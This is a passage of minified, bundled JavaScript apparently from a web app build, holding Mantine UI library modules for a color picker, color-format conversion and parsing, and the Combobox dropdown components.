S=(0,o.forwardRef)((e,t)=>{let{className:n,datatype:a,setValue:i,onChangeEnd:l,size:s,focusable:c,data:u,swatchesPerRow:f,...m}=e,h=(0,v.j)(),g=u.map((e,t)=>(0,o.createElement)(p.ColorSwatch,{...h.getStyles("swatch"),unstyled:h.unstyled,component:"button",type:"button",color:e,key:t,radius:"sm",onClick:()=>{i(e),null==l||l(e)},"aria-label":e,tabIndex:c?0:-1,"data-swatch":!0}));return(0,r.jsx)(d.Box,{...h.getStyles("swatches"),ref:t,...m,children:g})});S.displayName="@mantine/core/Swatches";var C=n(87115);let k={swatchesPerRow:7,withPicker:!0,focusable:!0,size:"md",__staticSelector:"ColorPicker"},j=(0,s.createVarsResolver)((e,t)=>{let{size:n,swatchesPerRow:r}=t;return{wrapper:{"--cp-preview-size":(0,l.getSize)(n,"cp-preview-size"),"--cp-width":(0,l.getSize)(n,"cp-width"),"--cp-body-spacing":(0,l.getSpacing)(n),"--cp-swatch-size":"".concat(100/r,"%"),"--cp-thumb-size":(0,l.getSize)(n,"cp-thumb-size"),"--cp-saturation-height":(0,l.getSize)(n,"cp-saturation-height")}}}),P=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("ColorPicker",k,e),{classNames:l,className:s,style:f,styles:b,unstyled:x,vars:P,format:R="hex",value:E,defaultValue:T,onChange:I,onChangeEnd:M,withPicker:N,size:D,saturationLabel:A,hueLabel:_,alphaLabel:B,focusable:z,swatches:L,swatchesPerRow:O,fullWidth:F,onColorSwatchClick:V,__staticSelector:Z,mod:H,attributes:W,...G}=n,U=(0,u.useStyles)({name:Z,props:n,classes:C.Z,className:s,style:f,classNames:l,styles:b,unstyled:x,attributes:W,rootSelector:"wrapper",vars:P,varsResolver:j}),q=(0,o.useRef)(R||"hex"),K=(0,o.useRef)(""),$=(0,o.useRef)(-1),X=(0,o.useRef)(!1),Y="hexa"===R||"rgba"===R||"hsla"===R,[J,Q,ee]=(0,a.useUncontrolled)({value:E,defaultValue:T,finalValue:"#FFFFFF",onChange:I}),[et,en]=(0,o.useState)((0,g.parseColor)(J)),er=()=>{window.clearTimeout($.current),X.current=!0},eo=()=>{window.clearTimeout($.current),$.current=window.setTimeout(()=>{X.current=!1},200)},ea=e=>{en(t=>{let n={...t,...e};return K.current=(0,h.convertHsvaTo)(q.current,n),n}),Q(K.current)};return(0,i.useDidUpdate)(()=>{"string"==typeof E&&(0,g.isColorValid)(E)&&!X.current&&en((0,g.parseColor)(E))},[E]),(0,i.useDidUpdate)(()=>{q.current=R||"hex",Q((0,h.convertHsvaTo)(q.current,et))},[R]),(0,r.jsx)(v.K,{value:{getStyles:U,unstyled:x},children:(0,r.jsxs)(d.Box,{ref:t,...U("wrapper"),size:D,mod:[{"full-width":F},H],...G,children:[N&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(w,{value:et,onChange:ea,onChangeEnd:e=>{let{s:t,v:n}=e;return null==M?void 0:M((0,h.convertHsvaTo)(q.current,{...et,s:t,v:n}))},color:J,size:D,focusable:z,saturationLabel:A,onScrubStart:er,onScrubEnd:eo}),(0,r.jsxs)("div",{...U("body"),children:[(0,r.jsxs)("div",{...U("sliders"),children:[(0,r.jsx)(y.HueSlider,{value:et.h,onChange:e=>ea({h:e}),onChangeEnd:e=>null==M?void 0:M((0,h.convertHsvaTo)(q.current,{...et,h:e})),size:D,focusable:z,"aria-label":_,onScrubStart:er,onScrubEnd:eo}),Y&&(0,r.jsx)(m.AlphaSlider,{value:et.a,onChange:e=>ea({a:e}),onChangeEnd:e=>{null==M||M((0,h.convertHsvaTo)(q.current,{...et,a:e}))},size:D,color:(0,h.convertHsvaTo)("hex",et),focusable:z,"aria-label":B,onScrubStart:er,onScrubEnd:eo})]}),Y&&(0,r.jsx)(p.ColorSwatch,{color:J,radius:"sm",size:"var(--cp-preview-size)",...U("preview")})]})]}),Array.isArray(L)&&(0,r.jsx)(S,{data:L,swatchesPerRow:O,focusable:z,setValue:Q,onChangeEnd:e=>{let t=(0,h.convertHsvaTo)(R,(0,g.parseColor)(e));null==V||V(t),null==M||M(t),ee||en((0,g.parseColor)(e))}})]})})});P.classes=C.Z,P.displayName="@mantine/core/ColorPicker"},87115:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={wrapper:"m_fee9c77",preview:"m_9dddfbac",body:"m_bffecc3e",sliders:"m_3283bb96",thumb:"m_40d572ba",swatch:"m_d8ee6fd8",swatches:"m_5711e686",saturation:"m_202a296e",saturationOverlay:"m_11b3db02",slider:"m_d856d47d",sliderOverlay:"m_8f327113"}},42759:function(e,t,n){"use strict";n.d(t,{_:function(){return g}});var r=n(57437),o=n(2265),a=n(5572),i=n(62887),l=n(91759),s=n(28552),c=n(52602),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(99407),v=n(70332),h=n(87115);let g=(0,p.factory)((e,t)=>{var n;let p=(0,u.useProps)("ColorSlider",null,e),{classNames:g,className:y,style:b,styles:x,unstyled:w,vars:S,onChange:C,onChangeEnd:k,maxValue:j,round:P,size:R="md",focusable:E=!0,value:T,overlays:I,thumbColor:M="transparent",onScrubStart:N,onScrubEnd:D,__staticSelector:A="ColorPicker",attributes:_,...B}=p,z=(0,d.useStyles)({name:A,classes:h.Z,props:p,className:y,style:b,classNames:g,styles:x,unstyled:w,attributes:_}),L=(null===(n=(0,m.j)())||void 0===n?void 0:n.getStyles)||z,O=(0,c.useMantineTheme)(),[F,V]=(0,o.useState)({y:0,x:T/j}),Z=(0,o.useRef)(F),H=e=>P?Math.round(e*j):e*j,{ref:W}=(0,a.useMove)(e=>{let{x:t,y:n}=e;Z.current={x:t,y:n},null==C||C(H(t))},{onScrubEnd:()=>{let{x:e}=Z.current;null==k||k(H(e)),null==D||D()},onScrubStart:N});(0,i.useDidUpdate)(()=>{V({y:0,x:T/j})},[T]);let G=(e,t)=>{e.preventDefault();let n=(0,a.clampUseMovePosition)(t);null==C||C(H(n.x)),null==k||k(H(n.x))},U=I.map((e,t)=>(0,o.createElement)("div",{...L("sliderOverlay"),style:e,key:t}));return(0,r.jsxs)(f.Box,{...B,ref:(0,l.useMergedRef)(W,t),...L("slider"),role:"slider","aria-valuenow":T,"aria-valuemax":j,"aria-valuemin":0,tabIndex:E?0:-1,onKeyDown:e=>{switch(e.key){case"ArrowRight":G(e,{x:F.x+.05,y:F.y});break;case"ArrowLeft":G(e,{x:F.x-.05,y:F.y})}},"data-focus-ring":O.focusRing,__vars:{"--cp-thumb-size":"var(--cp-thumb-size-".concat(R,")")},children:[U,(0,r.jsx)(v.b,{position:F,...L("thumb",{style:{top:(0,s.h)(1),background:M}})})]})});g.displayName="@mantine/core/ColorSlider"},95508:function(e,t,n){"use strict";n.d(t,{HueSlider:function(){return s}});var r=n(57437),o=n(2265),a=n(28552),i=n(63576),l=n(42759);let s=(0,o.forwardRef)((e,t)=>{let{value:n,onChange:o,onChangeEnd:s,color:c,...u}=(0,i.useProps)("HueSlider",{},e);return(0,r.jsx)(l._,{...u,ref:t,value:n,onChange:o,onChangeEnd:s,maxValue:360,thumbColor:"hsl(".concat(n,", 100%, 50%)"),round:!0,"data-hue":!0,overlays:[{backgroundImage:"linear-gradient(to right,hsl(0,100%,50%),hsl(60,100%,50%),hsl(120,100%,50%),hsl(170,100%,50%),hsl(240,100%,50%),hsl(300,100%,50%),hsl(360,100%,50%))"},{boxShadow:"rgba(0, 0, 0, .1) 0 0 0 ".concat((0,a.h)(1)," inset, rgb(0, 0, 0, .15) 0 0 ").concat((0,a.h)(4)," inset")}]})});s.displayName="@mantine/core/HueSlider"},70332:function(e,t,n){"use strict";n.d(t,{b:function(){return i}});var r=n(57437),o=n(2265),a=n(11612);let i=(0,o.forwardRef)((e,t)=>{let{position:n,...o}=e;return(0,r.jsx)(a.Box,{ref:t,__vars:{"--thumb-y-offset":"".concat(100*n.y,"%"),"--thumb-x-offset":"".concat(100*n.x,"%")},...o})});i.displayName="@mantine/core/ColorPickerThumb"},22397:function(e,t,n){"use strict";n.d(t,{convertHsvaTo:function(){return u}});var r=n(7817);function o(e){let{h:t,s:n,v:o,a}=e,i=t/360*6,l=n/100,s=o/100,c=Math.floor(i),u=s*(1-l),d=s*(1-(i-c)*l),f=s*(1-(1-i+c)*l),p=c%6;return{r:(0,r.NM)(255*[s,d,u,u,f,s][p]),g:(0,r.NM)(255*[f,s,s,d,u,u][p]),b:(0,r.NM)(255*[u,u,f,s,s,d][p]),a:(0,r.NM)(a,2)}}function a(e,t){let{r:n,g:a,b:i,a:l}=o(e);return t?"rgba(".concat(n,", ").concat(a,", ").concat(i,", ").concat((0,r.NM)(l,2),")"):"rgb(".concat(n,", ").concat(a,", ").concat(i,")")}function i(e,t){let{h:n,s:o,v:a,a:i}=e,l=(200-o)*a/100,s={h:Math.round(n),s:Math.round(l>0&&l<200?o*a/100/(l<=100?l:200-l)*100:0),l:Math.round(l/2)};return t?"hsla(".concat(s.h,", ").concat(s.s,"%, ").concat(s.l,"%, ").concat((0,r.NM)(i,2),")"):"hsl(".concat(s.h,", ").concat(s.s,"%, ").concat(s.l,"%)")}function l(e){let t=e.toString(16);return t.length<2?"0".concat(t):t}function s(e){let{r:t,g:n,b:r}=o(e);return"#".concat(l(t)).concat(l(n)).concat(l(r))}let c={hex:s,hexa:e=>(function(e){let t=Math.round(255*e.a);return"".concat(s(e)).concat(l(t))})(e),rgb:e=>a(e,!1),rgba:e=>a(e,!0),hsl:e=>i(e,!1),hsla:e=>i(e,!0)};function u(e,t){return t?e in c?c[e](t):c.hex(t):"#000000"}},7817:function(e,t,n){"use strict";function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10**t;return Math.round(n*e)/n}n.d(t,{NM:function(){return r},isColorValid:function(){return p},parseColor:function(){return m}});let o={grad:.9,turn:360,rad:360/(2*Math.PI)},a=/hsla?\(?\s*(-?\d*\.?\d+)(deg|rad|grad|turn)?[,\s]+(-?\d*\.?\d+)%?[,\s]+(-?\d*\.?\d+)%?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i;function i(e){let t=a.exec(e);return t?function(e){let{h:t,s:n,l:r,a:o}=e,a=(r<50?r:100-r)/100*n;return{h:t,s:a>0?2*a/(r+a)*100:0,v:r+a,a:o}}({h:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"deg";return Number(e)*(o[t]||1)}(t[1],t[2]),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)}):{h:0,s:0,v:0,a:1}}function l(e){let{r:t,g:n,b:o,a}=e,i=Math.max(t,n,o),l=i-Math.min(t,n,o),s=l?i===t?(n-o)/l:i===n?2+(o-t)/l:4+(t-n)/l:0;return{h:r(60*(s<0?s+6:s),3),s:r(i?l/i*100:0,3),v:r(i/255*100,3),a}}function s(e){let t="#"===e[0]?e.slice(1):e;return 3===t.length?l({r:parseInt(t[0]+t[0],16),g:parseInt(t[1]+t[1],16),b:parseInt(t[2]+t[2],16),a:1}):l({r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:1})}let c=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i;function u(e){let t=c.exec(e);return t?l({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}}let d={hex:/^#?([0-9A-F]{3}){1,2}$/i,hexa:/^#?([0-9A-F]{4}){1,2}$/i,rgb:/^rgb\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/i,rgba:/^rgba\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/i,hsl:/hsl\(\s*(\d+)\s*,\s*(\d+(?:\.\d+)?%)\s*,\s*(\d+(?:\.\d+)?%)\)/i,hsla:/^hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*(\d*(?:\.\d+)?)\)$/i},f={hex:s,hexa:function(e){let t="#"===e[0]?e.slice(1):e,n=e=>r(parseInt(e,16)/255,3);if(4===t.length){let e=t.slice(0,3),r=n(t[3]+t[3]);return{...s(e),a:r}}let o=t.slice(0,6),a=n(t.slice(6,8));return{...s(o),a}},rgb:u,rgba:u,hsl:i,hsla:i};function p(e){for(let[,t]of Object.entries(d))if(t.test(e))return!0;return!1}function m(e){if("string"!=typeof e)return{h:0,s:0,v:0,a:1};if("transparent"===e)return{h:0,s:0,v:0,a:0};let t=e.trim();for(let[e,n]of Object.entries(d))if(n.test(t))return f[e](t);return{h:0,s:0,v:0,a:1}}},41848:function(e,t,n){"use strict";n.d(t,{ColorSwatch:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d={root:"m_de3d2490",colorOverlay:"m_862f3d1b",shadowOverlay:"m_98ae7f22",alphaOverlay:"m_95709ac0",childrenOverlay:"m_93e74e3"};let f={withShadow:!0},p=(0,i.createVarsResolver)((e,t)=>{let{radius:n,size:r}=t;return{root:{"--cs-radius":void 0===n?void 0:(0,a.getRadius)(n),"--cs-size":(0,o.h)(r)}}}),m=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("ColorSwatch",f,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,color:h,size:g,radius:y,withShadow:b,children:x,variant:w,attributes:S,...C}=(0,l.useProps)("ColorSwatch",f,n),k=(0,s.useStyles)({name:"ColorSwatch",props:n,classes:d,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:S,vars:v,varsResolver:p});return(0,r.jsxs)(c.Box,{ref:t,variant:w,size:g,...k("root",{focusable:!0}),...C,children:[(0,r.jsx)("span",{...k("alphaOverlay")}),b&&(0,r.jsx)("span",{...k("shadowOverlay")}),(0,r.jsx)("span",{...k("colorOverlay",{style:{backgroundColor:h}})}),(0,r.jsx)("span",{...k("childrenOverlay"),children:x})]})});m.classes=d,m.displayName="@mantine/core/ColorSwatch"},57488:function(e,t,n){"use strict";n.d(t,{e:function(){return o},h:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Combobox component was not found in tree")},12794:function(e,t,n){"use strict";n.d(t,{Combobox:function(){return T}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(96428),u=n(57488),d=n(95522),f=n(64532),p=n(83264),m=n(76026),v=n(32553),h=n(22384),g=n(66704),y=n(81546),b=n(78712),x=n(74198),w=n(33542),S=n(22665),C=n(9988),k=n(96440),j=n(89883),P=n(97209);let R={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0},size:"sm"},E=(0,i.createVarsResolver)((e,t)=>{let{size:n,dropdownPadding:r}=t;return{options:{"--combobox-option-fz":(0,a.getFontSize)(n),"--combobox-option-padding":(0,a.getSize)(n,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===r?void 0:(0,o.h)(r),"--combobox-option-fz":(0,a.getFontSize)(n),"--combobox-option-padding":(0,a.getSize)(n,"combobox-option-padding")}}});function T(e){let t=(0,l.useProps)("Combobox",R,e),{classNames:n,styles:o,unstyled:a,children:i,store:d,vars:f,onOptionSubmit:p,onClose:m,size:v,dropdownPadding:h,resetSelectionOnOptionHover:g,__staticSelector:y,readOnly:b,attributes:x,...w}=t,S=(0,j.useCombobox)(),C=d||S,k=(0,s.useStyles)({name:y||"Combobox",classes:P.Z,props:t,classNames:n,styles:o,unstyled:a,attributes:x,vars:f,varsResolver:E}),T=()=>{null==m||m(),C.closeDropdown()};return(0,r.jsx)(u.e,{value:{getStyles:k,store:C,onOptionSubmit:p,size:v,resetSelectionOnOptionHover:g,readOnly:b},children:(0,r.jsx)(c.Popover,{opened:C.dropdownOpened,preventPositionChangeWhenVisible:!0,...w,onChange:e=>!e&&T(),withRoles:!1,unstyled:a,children:i})})}T.extend=e=>e,T.classes=P.Z,T.displayName="@mantine/core/Combobox",T.Target=k.ComboboxTarget,T.Dropdown=p.ComboboxDropdown,T.Options=S.ComboboxOptions,T.Option=w.ComboboxOption,T.Search=C.ComboboxSearch,T.Empty=v.ComboboxEmpty,T.Chevron=d.ComboboxChevron,T.Footer=g.ComboboxFooter,T.Header=b.ComboboxHeader,T.EventsTarget=h.ComboboxEventsTarget,T.DropdownTarget=m.ComboboxDropdownTarget,T.Group=y.ComboboxGroup,T.ClearButton=f.ComboboxClearButton,T.HiddenInput=x.ComboboxHiddenInput},97209:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"}},95522:function(e,t,n){"use strict";n.d(t,{ComboboxChevron:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(97209);let f={error:null},p=(0,a.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{chevron:{"--combobox-chevron-size":(0,o.getSize)(n,"combobox-chevron-size"),"--combobox-chevron-color":r?(0,i.getThemeColor)(r,e):void 0}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("ComboboxChevron",f,e),{size:o,error:a,style:i,className:u,classNames:m,styles:v,unstyled:h,vars:g,mod:y,...b}=n,x=(0,s.useStyles)({name:"ComboboxChevron",classes:d.Z,props:n,style:i,className:u,classNames:m,styles:v,unstyled:h,vars:g,varsResolver:p,rootSelector:"chevron"});return(0,r.jsx)(c.Box,{component:"svg",...b,...x("chevron"),size:o,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},y],ref:t,children:(0,r.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});m.classes=d.Z,m.displayName="@mantine/core/ComboboxChevron"},64532:function(e,t,n){"use strict";n.d(t,{ComboboxClearButton:function(){return i}});var r=n(57437),o=n(2265),a=n(93920);let i=(0,o.forwardRef)((e,t)=>{let{size:n,onMouseDown:o,onClick:i,onClear:l,...s}=e;return(0,r.jsx)(a.Input.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...s,onMouseDown:e=>{e.preventDefault(),null==o||o(e)},onClick:e=>{l(),null==i||i(e)}})});i.displayName="@mantine/core/ComboboxClearButton"},83264:function(e,t,n){"use strict";n.d(t,{ComboboxDropdown:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(96428),l=n(57488),s=n(97209);let c=(0,a.factory)((e,t)=>{let{classNames:n,styles:a,className:s,style:c,hidden:u,...d}=(0,o.useProps)("ComboboxDropdown",null,e),f=(0,l.h)();return(0,r.jsx)(i.Popover.Dropdown,{...d,ref:t,role:"presentation","data-hidden":u||void 0,...f.getStyles("dropdown",{className:s,style:c,classNames:n,styles:a})})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxDropdown"},76026:function(e,t,n){"use strict";n.d(t,{ComboboxDropdownTarget:function(){return u}});var r=n(57437),o=n(35786);n(2265);var a=n(63576),i=n(70650),l=n(96428),s=n(57488);let c={refProp:"ref"},u=(0,i.factory)((e,t)=>{let{children:n,refProp:i}=(0,a.useProps)("ComboboxDropdownTarget",c,e);if((0,s.h)(),!(0,o.isElement)(n))throw Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,r.jsx)(l.Popover.Target,{ref:t,refProp:i,children:n})});u.displayName="@mantine/core/ComboboxDropdownTarget"},32553:function(e,t,n){"use strict";n.d(t,{ComboboxEmpty:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(57488),s=n(97209);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ComboboxEmpty",null,e),f=(0,l.h)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("empty",{className:i,classNames:n,styles:c,style:s}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxEmpty"},22384:function(e,t,n){"use strict";n.d(t,{ComboboxEventsTarget:function(){return f}});var r=n(2265),o=n(91759),a=n(35786);n(57437);var i=n(58683),l=n(63576),s=n(70650),c=n(57488),u=n(9775);let d={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},f=(0,s.factory)((e,t)=>{let{children:n,refProp:s,withKeyboardNavigation:f,withAriaAttributes:p,withExpandedAttribute:m,targetType:v,autoComplete:h,...g}=(0,l.useProps)("ComboboxEventsTarget",d,e);if(!(0,a.isElement)(n))throw Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let y=(0,c.h)(),b=(0,u.useComboboxTargetProps)({targetType:v,withAriaAttributes:p,withKeyboardNavigation:f,withExpandedAttribute:m,onKeyDown:n.props.onKeyDown,autoComplete:h});return(0,r.cloneElement)(n,{...b,...g,[s]:(0,o.useMergedRef)(t,y.store.targetRef,(0,i.getRefProp)(n))})});f.displayName="@mantine/core/ComboboxEventsTarget"},66704:function(e,t,n){"use strict";n.d(t,{ComboboxFooter:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(57488),s=n(97209);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ComboboxFooter",null,e),f=(0,l.h)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("footer",{className:i,classNames:n,style:s,styles:c}),...d,onMouseDown:e=>{e.preventDefault()}})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxFooter"},81546:function(e,t,n){"use strict";n.d(t,{ComboboxGroup:function(){return u}});var r=n(57437),o=n(61610);n(2265);var a=n(63576),i=n(11612),l=n(70650),s=n(57488),c=n(97209);let u=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:c,styles:u,vars:d,children:f,label:p,id:m,...v}=(0,a.useProps)("ComboboxGroup",null,e),h=(0,s.h)(),g=(0,o.useId)(m);return(0,r.jsxs)(i.Box,{ref:t,role:"group","aria-labelledby":p?g:void 0,...h.getStyles("group",{className:l,classNames:n,style:c,styles:u}),...v,children:[p&&(0,r.jsx)("div",{id:g,...h.getStyles("groupLabel",{classNames:n,styles:u}),children:p}),f]})});u.classes=c.Z,u.displayName="@mantine/core/ComboboxGroup"},78712:function(e,t,n){"use strict";n.d(t,{ComboboxHeader:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(57488),s=n(97209);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ComboboxHeader",null,e),f=(0,l.h)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("header",{className:i,classNames:n,style:s,styles:c}),...d,onMouseDown:e=>{e.preventDefault()}})});c.classes=s.Z,c.displayName="@mantine/core/ComboboxHeader"},74198:function(e,t,n){"use strict";n.d(t,{ComboboxHiddenInput:function(){return o}});var r=n(57437);function o(e){let{value:t,valuesDivider:n=",",...o}=e;return(0,r.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(n):t||"",...o})}o.displayName="@mantine/core/ComboboxHiddenInput"},33542:function(e,t,n){"use strict";n.d(t,{ComboboxOption:function(){return u}});var r=n(57437),o=n(2265),a=n(63576),i=n(11612),l=n(70650),s=n(57488),c=n(97209);let u=(0,l.factory)((e,t)=>{let n=(0,a.useProps)("ComboboxOption",null,e),{classNames:l,className:c,style:u,styles:d,vars:f,onClick:p,id:m,active:v,onMouseDown:h,onMouseOver:g,disabled:y,selected:b,mod:x,...w}=n,S=(0,s.h)(),C=(0,o.useId)();return(0,r.jsx)(i.Box,{...S.getStyles("option",{className:c,classNames:l,styles:d,style:u}),...w,ref:t,id:m||C,mod:["combobox-option",{"combobox-active":v,"combobox-disabled":y,"combobox-selected":b},x],role:"option",onClick:e=>{if(y)e.preventDefault();else{var t;null===(t=S.onOptionSubmit)||void 0===t||t.call(S,n.value,n),null==p||p(e)}},onMouseDown:e=>{e.preventDefault(),null==h||h(e)},onMouseOver:e=>{S.resetSelectionOnOptionHover&&S.store.resetSelectedOption(),null==g||g(e)}})});u.classes=c.Z,u.displayName="@mantine/core/ComboboxOption"},22665:function(e,t,n){"use strict";n.d(t,{ComboboxOptions:function(){return d}});var r=n(57437),o=n(2265),a=n(61610),i=n(63576),l=n(11612),s=n(70650),c=n(57488),u=n(97209);let d=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:u,styles:d,id:f,onMouseDown:p,labelledBy:m,...v}=(0,i.useProps)("ComboboxOptions",null,e),h=(0,c.h)(),g=(0,a.useId)(f);return(0,o.useEffect)(()=>{h.store.setListId(g)},[g]),(0,r.jsx)(l.Box,{ref:t,...h.getStyles("options",{className:s,style:u,classNames:n,styles:d}),...v,id:g,role:"listbox","aria-labelledby":m,onMouseDown:e=>{e.preventDefault(),null==p||p(e)}})});d.classes=u.Z,d.displayName="@mantine/core/ComboboxOptions"},9988:function(e,t,n){"use strict";n.d(t,{ComboboxSearch:function(){return f}});var r=n(57437),o=n(91759);n(2265);var a=n(63576),i=n(70650),l=n(93920),s=n(57488),c=n(9775),u=n(97209);let d={withAriaAttributes:!0,withKeyboardNavigation:!0},f=(0,i.factory)((e,t)=>{let{classNames:n,styles:i,unstyled:u,vars:f,withAriaAttributes:p,onKeyDown:m,withKeyboardNavigation:v,size:h,...g}=(0,a.useProps)("ComboboxSearch",d,e),y=(0,s.h)(),b=y.getStyles("search"),x=(0,c.useComboboxTargetProps)({targetType:"input",withAriaAttributes:p,withKeyboardNavigation:v,withExpandedAttribute:!1,onKeyDown:m,autoComplete:"off"});return(0,r.jsx)(l.Input,{ref:(0,o.useMergedRef)(t,y.store.searchRef),classNames:[{input:b.className},n],styles:[{input:b.style},i],size:h||y.size,...x,...g,__staticSelector:"Combobox"})});f.classes=u.Z,f.displayName="@mantine/core/ComboboxSearch"},96440:function(e,t,n){"use strict";n.d(t,{ComboboxTarget:function(){return p}});var r=n(57437),o=n(2265),a=n(91759),i=n(35786),l=n(63576),s=n(70650),c=n(96428),u=n(57488),d=n(9775);let f={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},p=(0,s.factory)((e,t)=>{let{children:n,refProp:s,withKeyboardNavigation:p,withAriaAttributes:m,withExpandedAttribute:v,targetType:h,autoComplete:g,...y}=(0,l.useProps)("ComboboxTarget",f,e);if(!(0,i.isElement)(n))throw Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let b=(0,u.h)(),x=(0,d.useComboboxTargetProps)({targetType:h,withAriaAttributes:m,withKeyboardNavigation:p,withExpandedAttribute:v,onKeyDown:n.props.onKeyDown,autoComplete:g}),w=(0,o.cloneElement)(n,{...x,...y});return(0,r.jsx)(c.Popover.Target,{ref:(0,a.useMergedRef)(t,b.store.targetRef),children:w})});p.displayName="@mantine/core/ComboboxTarget"},18166:function(e,t,n){"use strict";n.d(t,{OptionsDropdown:function(){return f}});var r=n(57437),o=n(61994),a=n(7835),i=n(42527),l=n(12794),s=n(962),c=n(71161),u=n(97209);function d(e){let{data:t,withCheckIcon:n,value:i,checkIconPosition:s,unstyled:f,renderOption:p}=e;if(!(0,c.isOptionsGroup)(t)){var m;let e=(m=t.value,Array.isArray(i)?i.includes(m):i===m),c=n&&e&&(0,r.jsx)(a.CheckIcon,{className:u.Z.optionsDropdownCheckIcon}),d=(0,r.jsxs)(r.Fragment,{children:["left"===s&&c,(0,r.jsx)("span",{children:t.label}),"right"===s&&c]});return(0,r.jsx)(l.Combobox.Option,{value:t.value,disabled:t.disabled,className:(0,o.Z)({[u.Z.optionsDropdownOption]:!f}),"data-reverse":"right"===s||void 0,"data-checked":e||void 0,"aria-selected":e,active:e,children:"function"==typeof p?p({option:t,checked:e}):d})}let v=t.items.map(e=>(0,r.jsx)(d,{data:e,value:i,unstyled:f,withCheckIcon:n,checkIconPosition:s,renderOption:p},e.value));return(0,r.jsx)(l.Combobox.Group,{label:t.group,children:v})}function 